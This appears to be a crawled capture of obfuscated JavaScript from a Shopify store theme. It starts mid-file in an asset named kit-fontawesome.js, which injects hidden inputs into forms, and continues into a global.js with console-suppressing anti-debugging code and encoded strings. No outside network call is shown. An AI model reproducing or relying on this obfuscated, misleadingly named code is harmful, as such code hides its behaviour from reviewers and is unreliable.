_0x10b4c8(_0x175e53,_0x19f068,_0x1576ac,_0xee8505){return _0x1b3563(_0x19f068,_0x19f068-159,_0x175e53-677,_0xee8505-349)}function _0x290c92(_0x364074,_0x128b6f,_0x26be1d,_0x320c05){return _0x1b3563(_0x364074,_0x128b6f-35,_0x128b6f-159,_0x320c05-336)}var _0x534016={UuZQc:_0x4e0106[_0x290c92(-125,-17,-219,-43)],FqRtw:function(_0x501213,_0x5966f7){function _0x1e669a(_0x5e7d1f,_0x47b569,_0x1e7003,_0x2bffb1){return _0x290c92(_0x2bffb1,_0x47b569-457,_0x1e7003-254,_0x2bffb1-352)}return _0x4e0106[_0x1e669a(331,411,212,41)](_0x501213,_0x5966f7)},EarPY:"Map",cjKca:function(_0x588612,_0x5900c1){return _0x588612===_0x5900c1},yzhsL:_0x4e0106.HcORe,aLCvI:_0x4e0106.BInQu,LwqfJ:function(_0x2213b6,_0x5426e4,_0x27c642){return _0x2213b6(_0x5426e4,_0x27c642)},xIRRB:function(_0x5848fa,_0x579347){return _0x5848fa===_0x579347},nJXIY:function(_0x448c5b,_0x4cbcbb){function _0x574c9d(_0x3a2906,_0x581639,_0x557331,_0x21be80){return _0x290c92(_0x581639,_0x21be80-1468,_0x557331-270,_0x21be80-372)}return _0x4e0106[_0x574c9d(1768,1593,1536,1870)](_0x448c5b,_0x4cbcbb)},LuHeD:function(_0x37f934,_0x2afd1f){function _0x1f2a14(_0x3ff60a,_0x4694a4,_0x2a5fa7,_0x403b7d){return _0x290c92(_0x403b7d,_0x2a5fa7-711,_0x2a5fa7-421,_0x403b7d-8)}return _0x4e0106[_0x1f2a14(689,559,829,739)](_0x37f934,_0x2afd1f)}};if(_0x4e0106.gqPjJ!==_0x4e0106[_0x290c92(-64,33,-144,362)]){_0x5d567a[_0x290c92(369,100,-18,355)+_0x290c92(658,274,140,78)](document[_0x290c92(-303,-41,-381,92)+_0x290c92(165,-52,-252,294)](_0x45b454[_0x10b4c8(624,966,366,805)+_0x290c92(196,374,561,132)]));var _0x30dbf6=function(_0x55bd72,_0x3de26c){function _0x23b3d6(_0x2e9e63,_0x390eb7,_0x48fa2a,_0x445725){return _0x290c92(_0x2e9e63,_0x390eb7-965,_0x48fa2a-359,_0x445725-87)}function _0x1eec32(_0x26e9ac,_0x2f4297,_0x521b29,_0x20405a){return _0x290c92(_0x20405a,_0x521b29-1058,_0x521b29-490,_0x20405a-52)}if(_0x5110e1[_0x23b3d6(547,673,640,719)](_0x5110e1.BAYfv,_0x5110e1[_0x23b3d6(666,629,286,931)])){var _0x2e6bc2=document[_0x1eec32(1190,1086,851,986)+_0x23b3d6(1556,1237,1225,1387)](_0x5110e1[_0x23b3d6(1645,1264,1520,904)]);return _0x3de26c&&_0x3de26c["detectionI"+_0x1eec32(1613,1732,1432,1236)]&&_0x2e6bc2[_0x23b3d6(784,1065,1402,988)+_0x1eec32(1466,1631,1332,1723)](document[_0x1eec32(1202,1338,1017,1205)+_0x1eec32(1395,1306,1006,1249)](_0x3de26c[_0x23b3d6(1209,1071,1074,1139)+"gnoreAttr"])),_0x2e6bc2.src=_0x5110e1[_0x1eec32(989,542,781,587)](_0x2ccf60,_0x55bd72,{baseFilename:_0x5110e1.PBwBP,fileSuffix:"js",subdir:"js",minify:_0x55bd72.minify.enabled}),_0x2e6bc2}else for(var _0x4509ff=_0x534016.UuZQc[_0x23b3d6(1486,1380,1593,1394)]("|"),_0x36efcf=-1803*2+306+-2*-1650;;){switch(_0x4509ff[_0x36efcf++]){case"0":var _0x18cbb0=_0x51c329[_0x23b3d6(628,976,953,1244)][_0x1eec32(1257,1325,1486,1366)][_0x23b3d6(1475,1331,1469,1527)](_0x9014bf)[_0x23b3d6(772,884,810,554)](8,-1);continue;case"1":_0x534016[_0x23b3d6(1226,855,918,1110)](_0x23b3d6(1199,1378,1427,1600),_0x18cbb0)&&_0x1491eb.constructor&&(_0x18cbb0=_0x474ada[_0x23b3d6(1358,1364,1738,1183)+"r"][_0x23b3d6(1040,740,1044,1072)]);continue;case"2":if(_0x534016[_0x23b3d6(1394,1001,1082,1311)]===_0x18cbb0||_0x534016[_0x23b3d6(1285,1189,863,1169)](_0x534016[_0x1eec32(763,776,845,1034)],_0x18cbb0))return _0x3aa1ad[_0x1eec32(764,591,757,988)](_0x7ed270);continue;case"3":if(!_0x4aa0cd)return;continue;case"4":if(_0x534016[_0x23b3d6(1003,1138,795,1322)]==typeof _0x4e1a0d)return _0x534016[_0x1eec32(1631,1398,1323,1642)](_0x2715bc,_0x5b0011,_0x145453);continue;case"5":if(_0x534016[_0x23b3d6(957,835,1225,447)](_0x23b3d6(1670,1348,964,1080),_0x18cbb0)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x18cbb0))return _0x534016[_0x1eec32(1363,976,1323,1197)](_0x4d3b05,_0xb843,_0x1e1493);continue}break}}(_0x143914,_0x45b454);document[_0x290c92(-124,178,531,161)][_0x290c92(-133,-256,-612,-16)+"d"](_0x30dbf6)}else if(_0x3d1749=(_0x575a51=_0x3a82b2[_0x290c92(532,366,261,676)](_0x471e59)).next,_0x21ba0e===0){if(_0x534016[_0x10b4c8(692,503,947,724)](_0x534016[_0x290c92(-355,-23,264,219)](_0x1dd7c7,_0x57fef5),_0x3e915f))return;_0x414a4d=!(-2*2218+-2389+6826)}else for(;!(_0x15c693=(_0x595544=_0x3a26c5[_0x290c92(693,366,515,732)](_0x4d63ca))[_0x290c92(-205,169,334,157)])&&(_0x261c07[_0x290c92(-237,67,-192,-200)](_0x47399e[_0x290c92(-20,-252,-572,-289)]),_0x534016[_0x290c92(31,174,362,532)](_0x57c195[_0x10b4c8(669,594,1064,1038)],_0x408c68));_0x3967b3=!(-4077+-3*-1359));})})[_0x3e7680(771,1093,1030,1020)](function(_0x541909){function _0x16bca5(_0x23f3c4,_0x45c978,_0x2f3e24,_0xa88314){return _0x5289a6(_0x23f3c4,_0x45c978-74,_0x2f3e24-463,_0xa88314- -498)}function _0x41d483(_0x5216b4,_0x2312fc,_0x5cf7d3,_0x5ea3aa){return _0x5289a6(_0x5ea3aa,_0x2312fc-245,_0x5cf7d3-49,_0x2312fc-868)}console[_0x41d483(1289,1209,1269,1534)](""[_0x16bca5(-102,194,349,210)](_0x4e0106[_0x16bca5(-148,-166,154,-227)]," ")[_0x41d483(1294,1576,1628,1451)](_0x541909))})}}catch(_0x4e35b1){console[_0x3e7680(796,1041,923,880)]("".concat(_0x4e0106[_0x5289a6(361,242,0,271)]," ")[_0x3e7680(1163,1122,955,877)](_0x4e35b1))}}),document[_0x1e4573(412,220,639,731)+"stener"](_0x2de84e(-99,86,-454,104)+_0x1e4573(600,521,955,592),function(){function _0x277d98(_0x25d99b,_0x3ecf20,_0x31e32e,_0x1a28dd){return _0x1e4573(_0x31e32e- -266,_0x3ecf20-391,_0x25d99b,_0x1a28dd-211)}var _0x2a395f={HqSNU:_0x277d98(457,538,579,684),pIWSB:function(_0x23d5d4,_0x23eb23){return _0x23d5d4!==_0x23eb23},wtovj:_0x9c73c7(518,441,255,760),NyPzj:_0x277d98(-126,76,77,393)+_0x277d98(139,540,354,-18),seTeq:"meta",bHkjD:function(_0x547468,_0x56d67d){return _0x547468<_0x56d67d},UbAvu:_0x277d98(813,572,494,542),wkzel:function(_0x12dbf2,_0x13c4c0){return _0x12dbf2*_0x13c4c0},ARfmF:_0x9c73c7(515,531,173,493)+"rm",rgTyk:function(_0x3dd2e4,_0x4fc020,_0x19c6e9){return _0x3dd2e4(_0x4fc020,_0x19c6e9)}};function _0x9c73c7(_0x495689,_0x3b4d24,_0x2f73f8,_0x104c39){return _0x1e4573(_0x495689-143,_0x3b4d24-203,_0x104c39,_0x104c39-118)}_0x2a395f[_0x9c73c7(246,339,-61,165)](setTimeout,function(){function _0x56c9b0(_0x35e1bd,_0x10d08c,_0x3afba8,_0x248f29){return _0x9c73c7(_0x3afba8-238,_0x10d08c-186,_0x3afba8-312,_0x248f29)}function _0x476c7f(_0x52ace7,_0x556863,_0x44e28c,_0x453232){return _0x277d98(_0x52ace7,_0x556863-144,_0x44e28c-1203,_0x453232-263)}if(_0x2a395f[_0x476c7f(1213,1379,1346,1410)](_0x2a395f.wtovj,"hkWIW"))return""[_0x476c7f(1462,1834,1456,1408)](_0x57c0f9).concat(_0x2943bf);var _0x1705e8=document[_0x476c7f(1449,1051,1057,1300)+_0x476c7f(1347,879,1094,1014)](_0x2a395f[_0x56c9b0(1404,781,1028,1110)]),_0x8073f7=_0x1705e8?_0x1705e8.querySelector(_0x2a395f.seTeq):null,_0x151950=_0x8073f7?_0x8073f7[_0x56c9b0(710,703,777,466)].metaValue:"";if(!_0x8073f7||!_0x151950||_0x2a395f[_0x56c9b0(711,1082,885,1214)](_0x151950[_0x56c9b0(1089,1126,1008,1320)]()[_0x56c9b0(888,914,970,925)],-1200+7*475+-2*1047)){var _0x5a5ec7=document[_0x476c7f(850,1086,1057,1435)+"tor"](_0x2a395f[_0x56c9b0(754,736,645,887)]);_0x5a5ec7&&(_0x5a5ec7[_0x476c7f(1375,1621,1310,1565)]="");var _0x262fd1=Math[_0x56c9b0(444,121,476,313)](_0x2a395f[_0x56c9b0(958,764,661,627)](Math.random(),-614*16+-4*-1882+2307));document[_0x56c9b0(413,524,501,408)+"torAll"](_0x2a395f[_0x476c7f(1652,1787,1808,1796)])[_0x56c9b0(353,848,686,380)](function(_0x48cc5c){function _0x48626b(_0x2e325d,_0x775b50,_0x52eb4f,_0x50d928){return _0x56c9b0(_0x2e325d-300,_0x775b50-118,_0x775b50-535,_0x2e325d)}function _0xa78ad9(_0x46e207,_0x2cf98a,_0x4f7b91,_0x469865){return _0x56c9b0(_0x46e207-404,_0x2cf98a-197,_0x46e207-638,_0x2cf98a)}_0x48cc5c.querySelector(_0x2a395f[_0x48626b(1438,1485,1181,1212)])[_0xa78ad9(1392,1473,1432,1364)]+="<input typ"+_0xa78ad9(1835,1933,1791,1438)+_0x48626b(1400,1729,1961,1354)+_0xa78ad9(1264,1429,1547,883)+_0x48626b(1271,1467,1605,1664)+_0x262fd1+'">'})}},1098+1*6126+-7010)});
//# sourceMappingURL=/cdn/shop/t/42/assets/kit-fontawesome.js.map?v=44887855599290739311744215024


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322
body_size: 220062
content:
(function(_0x18f1b6,_0x348eea){function _0x30e687(_0x597a7f,_0x524c5a,_0x44fcbb,_0x341621){return _0x462e(_0x341621- -806,_0x44fcbb)}function _0x12dd3e(_0xce6688,_0x189c97,_0x36094c,_0x55fa17){return _0x462e(_0x36094c- -45,_0xce6688)}const _0x30075e=_0x18f1b6();for(;;)try{if(parseInt(_0x12dd3e(3323,2746,2762,2781))/1*(parseInt(_0x30e687(1471,2581,1802,2146))/2)+parseInt(_0x12dd3e(115,2390,1361,2662))/3+parseInt(_0x12dd3e(1190,2133,2338,2694))/4*(-parseInt(_0x12dd3e(3010,1879,1769,392))/5)+parseInt(_0x12dd3e(2166,3474,2807,2700))/6+-parseInt(_0x12dd3e(437,1342,560,-457))/7*(-parseInt(_0x12dd3e(2268,2193,1342,1723))/8)+parseInt(_0x12dd3e(4411,3057,3088,4037))/9*(-parseInt(_0x12dd3e(2980,1781,2754,2309))/10)+-parseInt(_0x30e687(-1503,-996,281,-432))/11===_0x348eea)break;_0x30075e.push(_0x30075e.shift())}catch{_0x30075e.push(_0x30075e.shift())}})(_0x16b0,515499+-1*-393758+55028*-11);const _0x1fc55c=function(){let _0x18742c=!0;return function(_0xb1dc5b,_0xfc3c35){const _0x5799c8=_0x18742c?function(){function _0x24284c(_0x5f3097,_0x31e0fd,_0x2608cc,_0x30b405){return _0x462e(_0x5f3097- -556,_0x31e0fd)}if(_0xfc3c35){const _0x1c03ed=_0xfc3c35[_0x24284c(2188,2367,3180,2031)](_0xb1dc5b,arguments);return _0xfc3c35=null,_0x1c03ed}}:function(){};return _0x18742c=!1,_0x5799c8}}(),_0x10d7c4=_0x1fc55c(this,function(){function _0x281676(_0x203f71,_0x31c881,_0x4f71b8,_0x1f8f4d){return _0x462e(_0x4f71b8-835,_0x203f71)}const _0x3aef9d={};_0x3aef9d.NOrUV=_0x166890(2351,1657,1927,1944)+"+$";const _0x1ff5bc=_0x3aef9d;function _0x166890(_0x296940,_0x25cd2b,_0x1bf21a,_0x3eca6e){return _0x462e(_0x296940- -513,_0x1bf21a)}return _0x10d7c4[_0x281676(2004,792,1922,2055)]()[_0x166890(2392,3274,1444,2240)](_0x166890(2351,3631,3332,2524)+"+$")[_0x281676(2680,2647,1922,926)]()[_0x281676(588,2083,1902,1740)+"r"](_0x10d7c4).search(_0x1ff5bc[_0x281676(2610,1702,1196,173)])});_0x10d7c4();const _0x1ca702=function(){const _0x1a9f71={};_0x1a9f71[_0x36c814(868,3143,833,1756)]=function(_0x200abf,_0x1baa67){return _0x200abf!==_0x1baa67},_0x1a9f71.QRNHF=_0x36c814(3204,758,1602,2156);function _0x45e252(_0x5e4bb4,_0x4d28ab,_0x4006e0,_0x12e303){return _0x462e(_0x5e4bb4- -71,_0x4006e0)}const _0x467569=_0x1a9f71;let _0x109943=!0;function _0x36c814(_0x4e69fc,_0x58bfe8,_0x1444fd,_0x3373d5){return _0x462e(_0x3373d5-129,_0x4e69fc)}return function(_0x198e17,_0x4ddbf0){function _0x315c93(_0x155fd1,_0x5e118f,_0x4f07f7,_0x1cfd21){return _0x45e252(_0x4f07f7-515,_0x5e118f-426,_0x5e118f,_0x1cfd21-274)}function _0x1f3a4d(_0x45b757,_0x230f01,_0x5249f9,_0x581325){return _0x45e252(_0x45b757-210,_0x230f01-195,_0x5249f9,_0x581325-149)}if(_0x467569[_0x315c93(1313,2587,2071,2698)](_0x1f3a4d(1131,2502,-127,1738),_0x467569.QRNHF)){const _0x119e4c=_0x109943?function(){if(_0x4ddbf0){const _0x38aa8a=_0x4ddbf0.apply(_0x198e17,arguments);return _0x4ddbf0=null,_0x38aa8a}}:function(){};return _0x109943=!1,_0x119e4c}else _0x73ce73=_0x3dd902}}(),_0x2740b4=_0x1ca702(this,function(){const _0x3548e2={bllca:function(_0x519acf,_0x558989){return _0x519acf-_0x558989},eXBMr:function(_0x19978a,_0x3934a7){return _0x19978a*_0x3934a7},ppbUp:function(_0x50e372,_0x43ae14){return _0x50e372(_0x43ae14)},vZSGv:function(_0x43962d,_0x483220){return _0x43962d!==_0x483220},HfEoe:_0x20ef33(1414,2814,1522,3193),hiUUy:"wpekJ",PRuwL:function(_0x3db027,_0x4e10f5){return _0x3db027+_0x4e10f5},VhKkX:function(_0x58641d,_0x3d0dbd){return _0x58641d+_0x3d0dbd},lbDnJ:_0x20ef33(567,1766,1629,2097)+_0x20ef33(4766,3960,3682,4880)+_0xe7fe0(2326,1303,963,2238)+" )",ayRzE:function(_0x130194){return _0x130194()},fzWMv:_0x20ef33(1316,1542,331,2602),oGswL:"info",uAiJW:_0xe7fe0(1560,1920,457,622),rwHBk:"exception",MLJKL:_0xe7fe0(2574,2083,3165,2180),rRyry:_0x20ef33(3558,3579,2539,3883),CeeUw:function(_0x5d900c,_0x379fb5){return _0x5d900c<_0x379fb5}};let _0x9d69d2;function _0xe7fe0(_0xed9909,_0x178acb,_0x54be4a,_0x25e39d){return _0x462e(_0x25e39d- -413,_0x54be4a)}try{if(_0x3548e2.vZSGv(_0x3548e2.HfEoe,_0x3548e2[_0xe7fe0(1446,1018,1903,2393)])){const _0x3d03fa=_0x3548e2[_0xe7fe0(1490,1915,2483,1812)](Function,_0x3548e2.PRuwL(_0x3548e2[_0x20ef33(3659,3873,4789,3477)](_0x20ef33(4752,3466,4116,3502)+_0xe7fe0(723,-389,1497,92),_0x3548e2.lbDnJ),");"));_0x9d69d2=_0x3548e2[_0x20ef33(2176,2670,2192,3319)](_0x3d03fa)}else this.totalSeconds=_0x3548e2.bllca(_0x3548e2[_0xe7fe0(1235,-1078,1223,122)](_0x3548e2[_0xe7fe0(2539,473,676,1812)](_0x59d677,this["timerDurat"+_0xe7fe0(1010,-454,-517,198)]),-2167*2+8073+-3679),45)}catch{_0x9d69d2=window}const _0x263820=_0x9d69d2[_0xe7fe0(230,1356,2667,1256)]=_0x9d69d2[_0xe7fe0(590,1376,2651,1256)]||{},_0x37bcb1=[_0x3548e2[_0x20ef33(2759,3669,4731,3898)],"warn",_0x3548e2[_0xe7fe0(-395,1828,251,560)],_0x3548e2[_0x20ef33(1389,2546,2908,3510)],_0x3548e2[_0xe7fe0(616,973,657,1215)],_0x3548e2[_0x20ef33(4443,3099,3174,3452)],_0x3548e2[_0x20ef33(3797,3644,3569,3274)]];function _0x20ef33(_0x3d34de,_0x371095,_0x9e48a3,_0x250dee){return _0x462e(_0x371095-988,_0x250dee)}for(let _0x32f2c9=4*1431+1*-1811+-3913;_0x3548e2.CeeUw(_0x32f2c9,_0x37bcb1[_0x20ef33(560,1390,325,1910)]);_0x32f2c9++){const _0x4c93b4=_0x1ca702.constructor[_0xe7fe0(2388,449,860,1548)][_0x20ef33(2561,3048,2501,2533)](_0x1ca702),_0x2b530c=_0x37bcb1[_0x32f2c9],_0x52c6e4=_0x263820[_0x2b530c]||_0x4c93b4;_0x4c93b4.__proto__=_0x1ca702.bind(_0x1ca702),_0x4c93b4[_0x20ef33(2783,2075,1793,2036)]=_0x52c6e4[_0xe7fe0(1339,1742,1620,674)][_0xe7fe0(2021,2323,1587,1647)](_0x52c6e4),_0x263820[_0x2b530c]=_0x4c93b4}});_0x2740b4();const ON_CHANGE_DEBOUNCE_TIMER=-2*1508+-5014+-14*-595,currentDate=new Date,_0x2e2edf={};_0x2e2edf[_0x519bf4(2394,3276,1879,2683)]=_0x2cc95f(939,466,1157,2159)+"e",_0x2e2edf[_0x519bf4(2433,2935,4029,2014)+_0x519bf4(523,1480,1916,925)]=_0x519bf4(2017,2655,3925,3811)+_0x519bf4(1482,2779,2138,3022),_0x2e2edf[_0x2cc95f(2465,3041,3163,3486)+_0x2cc95f(1978,349,1226,2219)]="variant-ch"+_0x519bf4(1083,2348,1434,3247);const PUB_SUB_EVENTS=_0x2e2edf,POST_LINK_INT=_0x519bf4(2746,1334,1375,183);let subscribers={};function subscribe(_0x247beb,_0x232714){const _0x13ec83={};_0x13ec83[_0x2c8578(450,1463,952,955)]=_0x2c8578(372,260,380,713)+_0x5b31bb(1967,1146,1476,1950);function _0x2c8578(_0x5daac2,_0x139b26,_0x3c448a,_0x8a3fa6){return _0x2cc95f(_0x5daac2-453,_0x139b26,_0x5daac2- -797,_0x8a3fa6-440)}_0x13ec83[_0x2c8578(219,1204,1040,-452)]=_0x5b31bb(3135,1753,2390,3037)+_0x2c8578(2458,1249,1889,2899)+"d",_0x13ec83[_0x2c8578(-157,293,-681,920)]=_0x2c8578(-165,-53,-1002,1060)+"n",_0x13ec83[_0x5b31bb(2612,2403,510,1372)]=function(_0x469e49,_0x1f0cef){return _0x469e49!==_0x1f0cef},_0x13ec83[_0x5b31bb(1243,-225,173,1008)]=function(_0x4438c9,_0x1b3cf9){return _0x4438c9===_0x1b3cf9},_0x13ec83[_0x2c8578(-148,963,274,63)]=_0x2c8578(623,-70,1390,406),_0x13ec83[_0x2c8578(1781,3172,1854,890)]=_0x2c8578(476,709,1111,-26);const _0x324728=_0x13ec83;if(_0x324728[_0x2c8578(173,904,-1237,-778)](subscribers[_0x247beb],void 0))if(_0x324728[_0x5b31bb(1290,3690,2249,2616)]!==_0x324728[_0x5b31bb(3380,1451,3731,2616)]){(_0x14d3be[_0x2c8578(632,1985,36,8)+_0x2c8578(-177,33,1090,-674)](_0x324728[_0x5b31bb(1964,54,1883,1285)])||_0x4eb53c[_0x5b31bb(1153,2311,903,1467)+_0x2c8578(-177,834,213,-204)](_0x5b31bb(2257,3357,3639,2908)+_0x5b31bb(2379,3934,3332,2568))).classList[_0x2c8578(1989,3218,2848,847)](_0x324728[_0x2c8578(219,179,-324,491)]);const _0x4d6afe=this[_0x2c8578(1510,1030,2749,1868)+_0x2c8578(543,-336,-96,-113)](_0x2c8578(240,-687,-860,1375)+_0x4912c6+(_0x2c8578(198,-693,1510,752)+_0x5b31bb(926,792,846,1354))),_0x26af58=this[_0x2c8578(1510,2208,2084,2192)+_0x5b31bb(1559,1976,2521,1378)]("#CartDrawe"+_0x2c8578(482,-636,-734,-569)+_0x4d2685+(_0x2c8578(198,-539,1108,-693)+_0x5b31bb(1162,1757,2183,1354)));[..._0x4d6afe,..._0x26af58].forEach(_0x4b5b72=>_0x4b5b72.classList[_0x5b31bb(423,857,2298,1597)](_0x5b31bb(154,233,1014,1396))),_0x426341[_0x5b31bb(1034,1054,887,1121)+_0x2c8578(2462,2779,1908,1862)][_0x2c8578(1804,554,827,978)](),this[_0x5b31bb(2226,3640,1444,2550)+_0x5b31bb(3795,1460,2826,2723)+"t"][_0x5b31bb(755,2527,830,1973)+"te"](_0x324728.FNVme,!1)}else subscribers[_0x247beb]=[];subscribers[_0x247beb]=[...subscribers[_0x247beb],_0x232714];function _0x5b31bb(_0x1d272a,_0x4a6466,_0x505c32,_0x4148c4){return _0x519bf4(_0x4a6466,_0x4148c4- -361,_0x505c32-5,_0x4148c4-170)}return function(){function _0x558f6d(_0x131dc7,_0xf9a07f,_0x388dad,_0x44dfd7){return _0x2c8578(_0x44dfd7-694,_0x388dad,_0x388dad-471,_0x44dfd7-226)}const _0x1d52d5={ZVDfU:function(_0x31a253,_0x4bd14d){function _0x35d2f0(_0x51df6a,_0x30f53b,_0x4ed8d3,_0x2aec53){return _0x462e(_0x51df6a-818,_0x30f53b)}return _0x324728[_0x35d2f0(2034,678,740,1182)](_0x31a253,_0x4bd14d)}};function _0x108290(_0x38ceef,_0x618ad9,_0x5f540a,_0xe0f01a){return _0x2c8578(_0x5f540a-768,_0xe0f01a,_0x5f540a-183,_0xe0f01a-447)}if(_0x324728[_0x108290(1007,490,941,1420)](_0x324728[_0x558f6d(368,308,976,546)],"MhGSp")){const _0x3fc609=_0x501ab4[_0x558f6d(-323,313,1094,1080)+"te"](_0x477815);_0x1d52d5.ZVDfU(_0x3fc609,null)&&_0x2e8260.setAttribute(_0x1407dc,_0x3fc609)}else subscribers[_0x247beb]=subscribers[_0x247beb][_0x558f6d(1844,1732,931,1702)](_0x4eede0=>{function _0x5751ca(_0x257d1e,_0x4eb9ed,_0x5a4a9e,_0x15b0b4){return _0x558f6d(_0x257d1e-410,_0x4eb9ed-490,_0x4eb9ed,_0x15b0b4- -84)}return _0x324728[_0x5751ca(965,2535,2327,1147)](_0x4eede0,_0x232714)})}}function publish(_0x3511b6,_0x1661b7){subscribers[_0x3511b6]&&subscribers[_0x3511b6].forEach(_0x22e2c2=>{_0x22e2c2(_0x1661b7)})}function _0x16b0(){const _0x560116=["s2Psu1K","wuzLy3q","EujYzwfRC1bPyW","AfvAA0u","lNf1yw50Axr5xW","vvjSq0y","AgLvvxK","ndDcC0vWqvi","zgf0ys1ZCMm","qvn4uK4","y3brDMi","w2rHDgeTChjLza","m3WYFdf8nhWW","zxbMsfq","iL0GysWGyNv0Da","zxjjza","ls1WCM9KDwn0lq","tKzUCgO","ALfMz3K","vhb5rum","Bf9Fy29UDgvUDa","Af9JB21Tyv9Zzq","uxHezwK","lsDD","q0zKC04","C2vSBgLUz1bSyq","AvzWDM8","vxbOAMK","uhjVzhvJDeLUzG","Bw9KzwXwAwv3zq","qKPuC0e","sg9UD2i","wvbAEvy","mtj8mJb8mNWXmW","CMvHA3mT","BvjzquS","r1nzwMG","DLLmA2e","B25lzxL1Ca","vhrJAeW","yM9myMu","wvDbAuW","BwLUDxrLC1nWyq","CxvHBNrPDhLtzq","shjXsfy","r0vStxi","w3bYAwnLx2vHyW","DvLzsLG","D2vbD2G","BKHyDee","D2LKDgG","y2fYDc1KCMf3zq","ntG1odK0BMjZu3vv","CKPLD3O","uuLyu08","B25syw5Nzq","s3fhtvi","vdaWoJaWoJaWwG","ELHvq1m","DxbKyxrLswq","DKnOuNG","uLf1BKe","BwL0qNv0Dg9Ulq","zgf0zvvUC3vICW","kcGOlISPkYKRkq","vvb1ChG","ywrKtgLZDgvUzq","zgf0zuzVCM1HDa","lMnHCNqTAxrLBq","BM90zq","y2fYzc12yxjPyq","sgPJA2G","C2LSyM8","tLzWug0","Chjwq2K","ELrwzum","C3rYAw5N","ChjVzhvJDeLUzG","yw50u3rHDhvZzq","t1rmug8","DguGDMLKzw8","y2fYDf9FAxrLBq","C2nYB2XSzwrqyq","Eg1zAM0","AvjdAeW","vMHlA1G","qxnbEMK","yxrL","CMDev1C","rgnmC1u","EfLSsKS","B3vW","zwXPBMu","CMvUzgvYu2vHCG","qMv1Bxa","lNbYB2r1y3qTzG","rgzeEuC","Aw5Uzxjive1m","rhjNBNC","ywXSuhjLzgLJDa","DgvZ","uMTmDKu","D2XQExa","z2fKtha","z2v0u2vHCMnOuG","C2vHCMnO","y0XKuKW","AfvyqKe","lNnLBgvJDf9FCW","whv0sNq","Aw5UzxjizwLNAa","zgLZCgf0y2HfDG","CM0T","DMLZAwjSzq","C2nYB2XSrgvZDa","C0rrBMe","sefwsMC","BgvMDa","DgPyD2q","ALntCMu","ywXFx3rPBwvYxW","zhDXvfu","A2vY","ze9mqKm","uejbt1e","q25UreS","ywXZx19TzwrPyq","l2nOzwnRB3v0pW","DhjHBNnMB3jT","CMfQCeS","t2Hwtge","z2uGAw1N","v0vAtNO","r3bJB1a","u3buBfi","BK9VuNC","zgLlEMG","AxrLBv9JB3vUDa","rgLZCgXHEwvKuW","vfjQwM8","zgvMAw5L","yw1VDw50x25VxW","mxWYFdr8m3WW","svfsvui","jY0NxsKSifTKCG","y0LctgG","DK1Qr3q","zu5zsum","DezVCM0","Cxf2C0y","sfjLBei","Bw9UDgHmywjLBa","mtK3ndztveT2sfG","AwLkqMy","DfLMExK","Buzxs1O","zMv0y2HrDwfUDa","uwjvEK4","Axnszxf1AxjLza","rhrYve4","wKDVz1K","tePYr0i","rLLPAfa","AMf2yxnJCMLWDa","B25pyNnLCNzLCG","DKfIqMO","yxj0swnVBKfJyW","AgvHzgvYCW","y09rqvO","CMvTB3zLqxr0CG","zxjYB3jZ","y2nLChq","y3rVCIGICMv0Dq","s05KtLm","mNWWFdr8m3W1Fa","s1Pwvxq","rw50zxi","AxnuzxH0","C2HPvNm","y2HLy2TLza","z1zirNO","EKT1Efq","y2fYDf9JAgfUzW","Be9dwwS","D0njvKm","z2LPuKW","yxjLytPLBMfIBa","C3vTBwfYEsWGyq","Dw52sgi","BKLUChv0","BhboEei","Egjfr04","lM1HAw4TyxrJlq","EuPZB08","q0jRC2S","vunWEKS","lMzLyxr1CMvKlq","txzJt2q","x3j1BgvZ","BgfUz3vHz2u","t1busu9o","y2fUCgXHExrOCG","qw5Lu0O","zu9MzMvYlq","y2fYDeL0zw1Z","DvP5rKS","x21PBNv0zxm","u1PQqMq","qufjC2u","D3nprgG","y291BNrYEuvS","yNDfu0u","y2HHBMDL","lwHPzgrLBG","qxr3Bfa","AvLwzwW","ELnhD2i","tePLDhq","s1bjCNu","qwDHwLm","qxjYB3DvCa","r3Dfuuy","AgvHzgvYlwrYyq","y2HgB3juzxjT","sxLQCMe","CwXZAuu","Bxniu24","BLzXrui","A2v5","zwfKzxi","BhnFx21LzgLHlq","D09ltMK","zMv0y2HbDMfPBa","BwfPBKf0y0j1Da","rgnSBgu","A0z6CeG","EeLkrNC","y2XLyxjdyxj0","lwj1yMjSzq","A0nKDxu","w25HBwu9iNnLBa","CMvHA3m","uwzIC0u","AunbwgG","C2vJB25KC1nWyq","DMfYAwfUDenOyq","yxj0lwXPBMuTAq","C2vSzwn0vgLTzq","Aw9Ux2LKpw1HAq","AgLKzuvSzw1LBG","DgfPBMvYCW","u3fRBw8","t0z5Cfq","i3n0AwnREs1HDa","z2LMDhm","q2jevKW","y2HLy2TVDxqTyG","y2fYDf9JBgvHCG","nhWXFdz8mhWYFa","yvHzwMK","whvJC0u","r2D4uxi","u2vHCMnOuMvZDq","xvTWCM9Wzxj0Aq","DxPuqLC","AgXTqK0","y2XPzw50wa","DxbKyxrLuhjPyW","CM9Szq","zLjyAei","Aw9Ulxr3BY1JBW","CgfYzs1WCMLJzq","qMrIC0m","u2HVCgLMEq","CM91Cf9FC2vJDa","B250ywLUzxjZ","w25HBwu9y2fYDa","DfLQyKm","qwnJzxb0","C1H1q0e","AMTtu1K","AfPMuvC","BgXcDg4","z2v0vgLTzq","lMnHCNqTzgLZyW","zxjmBvm","C2T2DLi","BgvJDhm","zgLZCgXHEwvKuW","q1LQquy","BLbUsM8","zuzSyMK","zun6DLu","B3b0Aw9U","CenKrNu","ENH5tfy","vNnSyNK","thHytxu","swjfBuK","rg55D3q","Cwnuv0i","D050Au4","CMzgsxG","thviwMe","u1j3r0O","zgqTyNrU","C2v0tgL2zvjLzW","yLHHBLa","x2vYCM9Y","BNqTC2vSzwn0CW","Exzuy1y","y2fYDa","y29Kzq","A2vKxq","AhruDLe","vwP4C28","y0Pkv1i","DezNseG","shzouMq","DhrVBG","yLrhz3C","y2fYDf91CMW","A2Lzsvy","zw5HyMXLtg9Hza","wwT0u0m","EgfOEwC","B3jTls0","twDUEM0","B3jTx192yxjPyq","tKvxELm","zgf0ys1KzwzHDq","vuTpzKq","yxLFzgf0zq","mty1mduXzKHjs3LO","Aw5WDxrBBMfTzq","BwfYEq","su5VDva","CY0TzgLZywjSzq","z2v0rgf0zq","D2P1D1y","BgLnveS","zw50","BM1Mrui","yxbWzw5Kq2HPBa","zfHKzNy","BM9duMG","v1bkAK8","i3nPBxbSzs1IDq","A2nzDwu","zgvMzxjYzwrnzq","DgHLBG","EejADwy","lcbPzNjHBwu","